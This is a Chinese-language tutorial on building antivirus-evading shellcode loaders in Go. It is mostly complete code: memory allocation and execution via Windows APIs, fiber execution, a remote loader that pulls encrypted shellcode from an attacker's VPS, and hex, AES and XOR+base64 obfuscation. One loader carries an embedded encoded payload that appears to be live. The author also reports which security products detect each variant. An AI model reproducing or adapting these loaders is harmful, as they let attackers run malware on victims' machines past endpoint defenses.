go shellcode 加载 bypass AV
在攻防实战中免杀技术尤为重要,站在巨人的肩膀上学习 go shellcode 免杀加载的方法
相关代码打包至 github https://github.com/Pizz33/GobypassAV-shellcode


免杀效果预览:

编写一个加载器需要围绕 3 个基本的功能实现:
- 申请内存空间:VirtualAlloc、VirtualAlloc2、VirtualAllocEx
- 导入内存:RtlCopyMemory、RtlCopyBytes、RtlMoveMemory
- 调用执行:创建线程的方式执行、用 syscall 调用执行、内嵌 C 代码执行
内存空间申请
VirtualAlloc
VirtualAlloc:在调用进程的虚拟地址空间中保留、提交或更改页面区域的状态(分配的内存初始化为零)
SWAPMem, _, _ := VirtualAlloc.Call(0, uintptr(len(shellcode)), 0x1000|0x2000, 0x40)

//0:开始内存地址
//uintptr(len(shellcode)):申请内存长度
//0x1000|0x2000:属性可读可写可执行
//0x40:仅保留分配信息及使用时对内存进行清零
VirtualAlloc2
VirtualAlloc2(进程注入):在指定进程的虚拟地址空间内保留、提交或更改内存区域的状态。该函数将其分配的内存初始化为零
SWAPMem, _, _ := VirtualAlloc2.Call(pHandle, 0, uintptr(len(shellcode)), 0x1000|0x2000, 0x40)

//pHandle:进程的句柄。该函数在该进程的虚拟地址空间内分配内存
//0:开始内存地址
//uintptr(len(shellcode)):申请内存长度
//0x1000|0x2000:属性可读可写可执行
//0x40:仅保留分配信息及使用时对内存进行清零
VirtualAllocEx
VirtualAllocEx(进程注入):在指定进程的虚拟地址空间内保留、提交或更改内存区域的状态。该函数将其分配的内存初始化为零
SWAPMem, _, _ := VirtualAllocEx.Call(pHandle, 0, uintptr(len(shellcode)), 0x1000|0x2000, 0x40)

//pHandle:进程的句柄。该函数在该进程的虚拟地址空间内分配内存
//0:开始内存地址
//uintptr(len(shellcode)):申请内存长度
//0x1000|0x2000:属性可读可写可执行
//0x40:仅保留分配信息及使用时对内存进行清零
将 shellcode 导入内存
RtlCopyMemory
RtlCopyMemory:将源内存块的内容复制到目标内存块(新版)
_, _, _ = RtlCopyMemory.Call(SWAPMem, uintptr(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))

//SWAPMem:指向要将字节复制到的目标内存块的指针,指申请内存空间返回地址
//uintptr(unsafe.Pointer(&shellcode[0])):指向要从中复制字节的源内存块的指针,指shellcode的首地址
//uintptr(len(shellcode)):写入内存长度
将 shellcode 导入内存
RtlCopyMemory
RtlCopyMemory:将源内存块的内容复制到目标内存块(新版)
_, _, _ = RtlCopyMemory.Call(SWAPMem, uintptr(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))

//SWAPMem:指向要将字节复制到的目标内存块的指针,指申请内存空间返回地址
//uintptr(unsafe.Pointer(&shellcode[0])):指向要从中复制字节的源内存块的指针,指shellcode的首地址
//uintptr(len(shellcode)):写入内存长度
RtlCopyBytes
RtlCopyBytes:将源内存块的内容复制到目标内存块(旧版)
_, _, _ = RtlCopyBytes.Call(SWAPMem, uintptr(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))

//SWAPMem:指向要将字节复制到的目标内存块的指针,指申请内存空间返回地址
//uintptr(unsafe.Pointer(&shellcode[0])):指向要从中复制字节的源内存块的指针,指shellcode的首地址
//uintptr(len(shellcode)):写入内存长度
RtlMoveMemory
RtlMoveMemory:将源内存块的内容复制到目标内存块(旧版)
_, _, _ = RtlMoveMemory.Call(SWAPMem, uintptr(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))

//SWAPMem:指向要将字节复制到的目标内存块的指针,指申请内存空间返回地址
//uintptr(unsafe.Pointer(&shellcode[0])):指向要从中复制字节的源内存块的指针,指shellcode的首地址
//uintptr(len(shellcode)):写入内存长度
shellcode 调用执行
创建线程的方式执行
hThread, _, _ := CreateThread.Call(0, 0, SWAPMem, 0, 0, 0)
_, _, _ = WaitForSingleObject.Call(hThread, uintptr(0xffff))
golang 直接用 syscall 调用执行
syscall.SyscallN(SWAPMem, 0, 0, 0, 0)内嵌 C 代码执行
/*
void run(char* shellcode)
{
((void(*)(void))shellcode)();
}
*/import "C"
C.run((*C.char)(unsafe.Pointer(SWAPMem)))
重要 Windows API

具体接口和写法看官方文档
https://learn.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualalloc
VirtualAlloc
VirtualAlloc 是一个 Windows api 函数,该函数的功能是在调用进程的虚地址空间,预定或者提交一部分页,下面是官方给出的 api 参考文档。
调用这个 api 我们需要传四个值进去,分别是 分配哪块地址,分配内存空间的大小,分配内存所在页的属性,以及该内存页的保护属性
LPVOID VirtualAlloc{
LPVOID lpAddress,
DWORD dwSize,
DWORD flAllocationType,
DWORD flProtect
};
第一个参数指定在哪分配内存,是一个指针,设置为 NULL 就由系统决定
第二个参数表示需要申请的内存大小
第三个参数 flAllocationType 这个参数可以设置成 MEM_RESERVE|MEM_COMMIT 代表先保留内存然后再去提交
第四个参数 flProtect 我们设置成 PAGE_EXECUTE_READWRITE 代表当前内存页可读可写可执行,可以在 golang.org/x/sys/windows 这个包下面拿到
RtlMoveMemory
RtlMoveMemory 函数,这个函数我们主要用来从指定内存中复制内存至另一内存里,将 shellcode 复制到我们开辟出来的内存中。
VOID RtlMoveMemory(
VOID UNALIGNED *Destination,
const VOID UNALIGNED *Source,
SIZE_T Length
);
调用这个 api 我们需要传三个值进去分别是 需要移动目的地址指针,需要复制的内存地址指针,需要复制的字节数
VirtualProtect
BOOL VirtualProtect(
[in] LPVOID lpAddress,
[in] SIZE_T dwSize,
[in] DWORD flNewProtect,
[out] PDWORD lpflOldProtect
);
前两个参数与 VirtualAlloc 一致,第三个参数和 VirtualAlloc 第四个参数一致
加载方式

基础加载
package main

import (
"syscall"
"unsafe"
)

var (
kernel32 = syscall.NewLazyDLL("kernel32.dll")
ntdll = syscall.MustLoadDLL("ntdll.dll")
VirtualAlloc = kernel32.NewProc("VirtualAlloc")
RtlMoveMemory = ntdll.MustFindProc("RtlMoveMemory")
)

func main() {
shellcode := []byte{0x11,0x22}
//shellcode位置

addr, _, _ := VirtualAlloc.Call(0, uintptr(len(shellcode)), 0x1000|0x2000, 0x40)
//0:开始内存地址
//uintptr(len(shellcode)):申请内存长度
//0x1000|0x2000:属性可读可写可执行
//0x40:仅保留分配信息及使用时对内存进行清零

RtlMoveMemory.Call(addr, uintptr(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))
//SWAPMem:指向要将字节复制到的目标内存块的指针,指申请内存空间返回地址
//uintptr(unsafe.Pointer(&shellcode[0])):指向要从中复制字节的源内存块的指针,指shellcode的首地址
//uintptr(len(shellcode)):写入内存长度

syscall.Syscall(addr, 0, 0, 0, 0)
//使用 syscall.Syscall() 函数调用存放在这个内存块里的 shellcode
}
纤程加载
package main

import (
	"github.com/JamesHovious/w32"
	"my_createFiber/winApi"
	"unsafe"
)

func main() {

	winApi.ProcConvertThreadToFiber()

	shellcode := []byte{}
	shellcodeAddr, _ := w32.VirtualAlloc(0, len(shellcode), w32.MEM_RESERVE|w32.MEM_COMMIT, w32.PAGE_READWRITE)
	winApi.ProcRtlCopyMemory(w32.PVOID(shellcodeAddr), w32.PVOID(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))

	var oldProtection w32.DWORD = 0
	w32.VirtualProtect(shellcodeAddr, len(shellcode), w32.PAGE_EXECUTE_READ, &oldProtection)

	fiberAddr := winApi.ProcCreateFiber(0, w32.PVOID(shellcodeAddr), w32.PVOID(unsafe.Pointer(nil)))

	winApi.ProcSwitchToFiber(w32.PVOID(fiberAddr))

}

因为默认 shellcode 特征太明显,落地直接秒

稍微进行一下异或处理,可 bypass 360,但火绒落地秒,可能是检测到某些 windows api 特征
远程加载
package main

import (
	"encoding/base64"
	"fmt"
	"os/exec"
	"syscall"
	"unsafe"

	"github.com/lxn/win"
	"golang.org/x/sys/windows"
)

var (
	get = exec.Command("cmd", "/c", "curl", "http://VPS地址")
)

func main() {
	// 通过 base64 和 XOR 解密 shellcode 内容
	win.ShowWindow(win.GetConsoleWindow(), win.SW_HIDE)
	encryptedShellcode, err := get.Output()
	if err != nil {
		fmt.Println("Error getting encrypted shellcode:", err)
		return
	}
	encryptedShellcodeStr := string(encryptedShellcode)
	decodedShellcode, err := base64.StdEncoding.DecodeString(encryptedShellcodeStr)
	if err != nil {
		fmt.Println("Error decoding shellcode:", err)
		return
	}
	for i := 0; i < len(decodedShellcode); i++ {
		decodedShellcode[i] ^= 0x77
	}

	// 获取 kernel32.dll 中的 VirtualAlloc 函数
	kernel32, _ := syscall.LoadDLL("kernel32.dll")
	VirtualAlloc, _ := kernel32.FindProc("VirtualAlloc")

	// 分配内存并写入 shellcode 内容
	allocSize := uintptr(len(decodedShellcode))
	mem, _, _ := VirtualAlloc.Call(uintptr(0), allocSize, windows.MEM_COMMIT|windows.MEM_RESERVE, windows.PAGE_EXECUTE_READWRITE)
	if mem == 0 {
		panic("VirtualAlloc failed")
	}
	buffer := (*[0x1_000_000]byte)(unsafe.Pointer(mem))[:allocSize:allocSize]
	copy(buffer, decodedShellcode)

	// 执行 shellcode
	syscall.Syscall(mem, 0, 0, 0, 0)
}


但是这个方式,火绒直接落地秒,360 无感运行,当代码中含有这一段的时候直接就杀掉了,哪怕只是请求百度这种正常的域名
var (
  get = exec.Command("cmd", "/c", "curl", "http://www.baidu.com")
)
那我们换一种方式,使用 Go 自带的 net/http 包来获取远程连接并读取远程地址中的内容,而不使用 exec
func main() {
	resp, err := http.Get("http://VPS地址")
	if err != nil {
		fmt.Println("Error getting remote connection:", err)
		return
	}
	defer resp.Body.Close()

	body, err := ioutil.ReadAll(resp.Body)
	if err != nil {
		fmt.Println("Error reading from remote connection:", err)
		return
	}

	fmt.Println(string(body))
}
编译程序最终实现效果


常见的加密方式
AES 加密
func AesEcbEncrypt(data, key []byte) []byte {
    cipher, _ := aes.NewCipher(generateAesKey(key))
    length := (len(data) + aes.BlockSize) / aes.BlockSize
    plain := make([]byte, length*aes.BlockSize)    copy(plain, data)
    pad := byte(len(plain) - len(data))
    for i := len(data); i < len(plain); i++ {
        plain[i] = pad
    }
    encrypted := make([]byte, len(plain))
    for bs, be := 0, cipher.BlockSize();
    bs <= len(data); bs, be = bs+cipher.BlockSize(), be+cipher.BlockSize() {
        cipher.Encrypt(encrypted[bs:be], plain[bs:be])
    }
    return encrypted
}
hex 加密
首先对 payload 进行 hex 处理
package main

import (
	"encoding/hex"
	"fmt"
	"io/ioutil"
	"os"
	"strings"
)

func main() {
	filename := os.Args[1]
	data, _ := ioutil.ReadFile(filename)
	ncode := hex.EncodeToString(data)
	ncode = strings.Replace(ncode, "n", "", -1)
	fmt.Println("code:", ncode)
}
处理后的 hex 字符串填入下面,编译运行
package main

import (
"encoding/hex"
"fmt"
"golang.org/x/sys/windows"
"log"
"syscall"
"unsafe"
)

func main() {
// 从文件中读取hex编码的字符串
encodedShellcode := ""
decodedShellcode, err := hex.DecodeString(encodedShellcode)
if err != nil {
log.Fatalf("Failed to decode shellcode: %v", err)
}

// 申请可读可写可执行的内存空间
addr, err := windows.VirtualAlloc(
0,
uintptr(len(decodedShellcode)),
windows.MEM_COMMIT|windows.MEM_RESERVE,
windows.PAGE_EXECUTE_READWRITE,
)
if err != nil {
log.Fatalf("Failed to allocate memory: %v", err)
}

// 将shellcode拷贝到申请的内存空间中
copy((*[1 << 30]byte)(unsafe.Pointer(addr))[:len(decodedShellcode)], decodedShellcode)

// 执行shellcode
var oldProtect uint32
err = windows.VirtualProtect(
addr,
uintptr(len(decodedShellcode)),
windows.PAGE_EXECUTE_READ,
&oldProtect,
)
if err != nil {
log.Fatalf("Failed to change memory protection: %v", err)
}

ret, _, err := syscall.Syscall(addr, 0, 0, 0, 0)
if err.Error() != "The operation completed successfully." {
log.Fatalf("Failed to execute shellcode: %v", err)
}
fmt.Printf("Shellcode executed successfully. Return value: %dn", ret)
}
XOR+base64 加密
先使用 python 脚本进行处理 payload.c 文件
import base64

originalShellcode = b"xfcxe8x89x00"
encryptedShellcode = bytes([byte ^ 0xFF for byte in originalShellcode])
encodedShellcode = base64.b64encode(encryptedShellcode).decode('utf-8')

print(encodedShellcode)
输出的内容填入下面位置进行编译
package main

import (
	"encoding/base64"
	"syscall"
	"unsafe"

	"golang.org/x/sys/windows"
)

func main() {
	// 通过 base64 和 XOR 解密 shellcode 内容
	encryptedShellcode := "A7d8Gw8XN////76uvq+trqm3zi2at3Stn7d0ree3dK3ft3SNr7fwSLW1ss42t84/U8Oeg/3T374+NvK+/j4dEq2+rrd0rd90vcO3/i+Zfofn9P2KjXR/d////7d6P4uYt/4vr3S357t0v9+2/i8cqbcANr50y3e3/imyzja3zj9Tvj428r7+Pscfig6z/LPb97rGLoonp7t0v9u2/i+ZvnTzt7t0v+O2/i++dPt3t/4vvqe+p6Gmpb6nvqa+pbd8E9++rQAfp76mpbd07RawAAAAopX/tkGIlpGWkZqL/76ptnYZs3YOvkWziNn4ACq3zja3zi2yzj+yzja+r76vvkXFqYZYACoWbP///6W3dj6+R0T+//+yzja+rr6ulfy+rr5FqHZgOQAqFIakt3Y+t84ttnYnss42rZf/zT97ra2+RRSq0cQAKrd2Obd8PK+V9aC3dg5F4P///5X/l3/M//+2dh++Rvv///++RYq5YXkAKrd2Drd2JbY4PwAAAACyzjatrb5F0vnnhAAqej/wemL+//+3ADDwe3P+//8UTBYb/v//F30AAADQjJqRjJCNjNKSlpHRlYz/c+3E0xVwtP+ApVnzO+p1jev92qT3Uha95ujzW9R0pB+T1tLqz3M7T4bojcRBeYZAxqvqVklSBew8vF37KQhZaTk57QytHP39eolpGbkIiM37Gr387P0c/E36iWkcnLxN+HycvW376Pj5OaqJqdtJaL0MrMyNHMyd/XtLersrPT35OWlJrfuJqclJDW37yXjZCSmtDGz9HP0cvLzM/Rzc7N36yemZ6NltDKzMjRzMny9f9J1nD115WW/zOlre6c8XRKvTPzSFlvBWQ7Xe3Z2n9HRaMWsEXVAmq35RIGhR/5RHkjgDZQ0XJmnmx4PYSHoWumxG2gjD7itHpCnmjtxTIkhp4Bn0FopivbLA9HWPRUa4OX1YxFjr0akpRpTWBk9cfKK+mLZELu7izwC1MyRZb/5Fhlm8hjll2IsYujj370H4XyT1gnmP++QQ9KXakAKrfONkX//7//vkf/7///vka/////vkWnW6waACq3bKyst3YYt3YOt3Ylvkf/3///tnYGvkXtaXYdACq3fDvfej+LSZl0+Lf+PHo/iiinp6e3+v////+vPBeAAgAAjJqNiZacmtKUjY2QkJ6Ml9LOzM/IyM/Px87H0YyX0Z6PlpiI0YuakZyakYucjNGckJL/+goe/w=="
	decodedShellcode, _ := base64.StdEncoding.DecodeString(encryptedShellcode)
	for i := 0; i < len(decodedShellcode); i++ {
		decodedShellcode[i] ^= 0xFF
	}

	// 获取 kernel32.dll 中的 VirtualAlloc 函数
	kernel32, _ := syscall.LoadDLL("kernel32.dll")
	VirtualAlloc, _ := kernel32.FindProc("VirtualAlloc")

	// 分配内存并写入 shellcode 内容
	allocSize := uintptr(len(decodedShellcode))
	mem, _, _ := VirtualAlloc.Call(uintptr(0), allocSize, windows.MEM_COMMIT|windows.MEM_RESERVE, windows.PAGE_EXECUTE_READWRITE)
	if mem == 0 {
		panic("VirtualAlloc failed")
	}
	buffer := (*[0x1_000_000]byte)(unsafe.Pointer(mem))[:allocSize:allocSize]
	copy(buffer, decodedShellcode)

	// 执行 shellcode
	syscall.Syscall(mem, 0, 0, 0, 0)
}
